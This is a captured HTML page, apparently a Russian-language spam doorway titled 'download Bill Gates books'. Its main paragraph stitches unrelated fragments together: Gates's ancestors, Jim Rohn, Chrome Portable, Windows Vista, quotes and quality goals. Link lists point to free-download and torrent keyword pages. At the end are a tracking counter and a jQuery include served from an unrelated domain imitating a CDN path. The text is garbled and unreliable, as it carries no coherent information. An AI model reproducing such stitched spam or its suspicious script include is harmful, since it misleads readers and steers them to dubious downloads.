

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-knigi-billa-geytsa-skachat.html
body_size: 2731
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги билла гейтса скачать - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги билла гейтса скачать</h2>
                            </header>
                            <p>Прадедушка Билла был мэром и сенатором, дедушка — вице-президентом Национального банка. Джим Рон (Jim Rohn, 17 сентября 1930 - 5 Декабря 2009) - всемирно известный философ бизнеса. 
Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Гении и аутсайдеры: Почему. Лучшие книги для личностного роста скачать бесплатно  Сегодня хочу поделится с вами. Google Chrome Portable для Windows, google chrome для windows. В 2002 году на открытии выставки Consumer Electronics Show (CES), во время выступления Билла Гейтса был. Windows Vista - последняя операционная система Билла Гейтса. Это лучшее, что было создано. Цитаты людей, цитаты великих людей, бизнес-цитаты, афоризмы и интересные факты о людях. При разработке целей в области качества для подразделений организации возникает вопрос. декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-gruppa-krestnaya-semya.html">Скачать группа крестная семья</a></li>
                                <li><a href="bpp0j-ekg-murashko-skachat-pdf.html">Экг мурашко скачать pdf</a></li>
                                <li><a href="bpp0j-curse-of-enchantia-skachat-torrent.html">Curse of enchantia скачать торрент</a></li>
                                <li><a href="bpp0j-igry-dlya-devochek-igrat-besplatno-onlayn-skachat.html">Игры для девочек играть бесплатно онлайн скачать</a></li>
                                <li><a href="bpp0j-poslednie-knigi-diny-rubinoy-skachat-besplatno.html">Последние книги дины рубиной скачать бесплатно</a></li>
                                <li><a href="bpp0j-vremya-i-semya-konvey-1984.html">Время и семья конвей 1984</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Рон Джим. Книги онлайн.</li>
<li>Гейтс, Билл — Википедия.</li>
<li>Гении и аутсайдеры: Почему одним все, а другим ничего.</li>
<li>Скачать 20 лучших книг по саморазвитию список книг.</li>
<li>Google Chrome 75.0.3752.0 Portable для Windows.</li>
<li>Windows Vista with Service</li>
<li>Гарри Поттер — Википедия.</li>
<li>цитаты великих людей, бизнес цитаты, цитаты людей, цитаты.</li>
<li>Политика и цели в области качества.</li>
<li>История Facebook: создание, развитие и становление.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-pesnya-vechnaya-lyubov-sharl-aznavur-skachat-besplatno.html">Песня вечная любовь шарль азнавур скачать бесплатно</a></li>
                                            <li><a href="bpp0j-tomas-o-breyn.html">Томас о брейн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-drayvera-asus-s200e.html">Драйвера asus s200e</a></li>
                                            <li><a href="bpp0j-komediya-nedorosl-chitat-kratkoe-soderzhanie.html">Комедия недоросль читать краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-duke-dumont-skachat-albom-torrent.html">Duke dumont скачать альбом торрент</a></li>
                                            <li><a href="bpp0j-62-geksagramma-knigi-peremen.html">62 гексаграмма книги перемен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-anzhelika-kniga-doroga-nadezhdy-chitat-onlayn.html">Анжелика книга дорога надежды читать онлайн</a></li>
                                            <li><a href="bpp0j-ne-rabotaet-javascript-internet-explorer.html">Не работает javascript internet explorer</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
